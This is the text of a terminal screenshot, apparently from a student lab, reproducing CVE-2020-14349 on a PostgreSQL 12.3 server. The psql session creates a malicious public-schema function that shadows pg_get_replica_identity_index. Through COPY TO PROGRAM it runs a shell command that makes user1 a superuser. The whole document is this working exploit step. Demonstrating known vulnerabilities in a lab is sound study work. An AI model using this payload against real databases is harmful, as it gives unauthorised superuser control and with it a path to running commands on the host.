 ivan@ivan-MS-7A38: ~/lrs/lr1/pg_cve_demo/CVE-2020-14349
Файл Правка Вид Поиск Терминал Справка
ivan@ivan-MS-7A38:~/lrs/lr1/pg_cve_demo/CVE-2020-14349$ psql -h localhost -U user1 -d db1
Password for user user1:
psql (16.9 (Ubuntu 16.9-0ubuntu0.24.04.1), server 12.3)
Type "help" for help.

db1=> CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)
RETURNS regclass
LANGUAGE plpgsql
AS $$
BEGIN
    COPY (SELECT 1) TO PROGRAM '/pg12/postgres/bin/psql -c "ALTER USER user1 WITH SUPERUSER;" postgres';
    RETURN pg_catalog.pg_get_replica_identity_index($1);
END;
$$;
CREATE FUNCTION
db1=>